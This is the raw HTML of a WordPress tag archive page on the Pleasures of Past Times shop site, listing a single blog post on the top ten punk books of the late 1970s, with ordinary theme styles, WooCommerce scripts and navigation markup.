

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/tag/damned/
body_size: 12571
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Damned : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/tags/859" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="archive tag tag-damned tag-859 wp-theme-popt-lc theme-popt-lc woocommerce-no-js" id="pcat_859">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		<div class="header-image-bg" style="background-image:url(https://pleasuresofpasttimes.com/wp-content/uploads/2017/05/cropped-POPT_exterior_master_06_MOD_DAY.jpg);"> <h1 class="blog-title" style="text-align:center">PoPT&#8217;s Top 10 Punk Books . . . (published in the late 1970s</h1></div>	<main role="main" aria-label="Content" class=" ">
		<!-- section -->
		<section class="col-xs-12 col-ms-12 col-sm-9">

			<h1>Archives</h1>

			<div class="grid" style="width:100%;">

	<!-- article col-xs-6 col-ms-4 col-sm-4 -->
	<article class="grid-item" id="post-3586" class="post-3586 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fashion category-punk tag-clash tag-damned tag-i-d-magazine tag-kings-road tag-mclaren tag-poly-strene tag-punk tag-sex-pistols tag-sid-vicious tag-siouxsie tag-slits tag-street-fashion tag-vivienne-westwood tag-westwoord tag-xray-spex">

		<!-- post thumbnail -->
					<a href="https://pleasuresofpasttimes.com/popts-top-10-punk-books-published-the-late-1970s/" title="PoPT&#8217;s Top 10 Punk Books . . . (published in the late 1970s">
				<img width="700" height="933" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--700x933.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/Punk-Rock-Tobler-JJD110-cover--scaled.jpg 1920w" sizes="(max-width: 700px) 100vw, 700px" />			</a>
				<!-- /post thumbnail -->

		<!-- post title -->
		<h2>
			<a href="https://pleasuresofpasttimes.com/popts-top-10-punk-books-published-the-late-1970s/" title="PoPT&#8217;s Top 10 Punk Books . . . (published in the late 1970s">PoPT&#8217;s Top 10 Punk Books . . . (published in the late 1970s</a>
		</h2>
		<!-- /post title -->

		<!-- post details -->
		<span class="date">
			<time datetime="2020-05-14 11:18">
				14th May 2020			</time>
		</span>
		

		<p>PoPT’s Top Ten Original Punk . . . books. © Paul Drummond 2021 In the wake of the tidal wave... <br><a class="read-more" href="https://pleasuresofpasttimes.com/popts-top-10-punk-books-published-the-late-1970s/">Read More ></a></p>
		
	</article>
	<!-- /article -->


</div><!-- /grid -->


			<!-- pagination -->
<div class="pagination">
	</div>
<!-- /pagination -->
		</section>
		<!-- /section -->
		<!-- sidebar -->
<aside class="sidebar sidebar-search col-xs-12 col-ms-12 col-sm-3" role="complementary">

	<!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
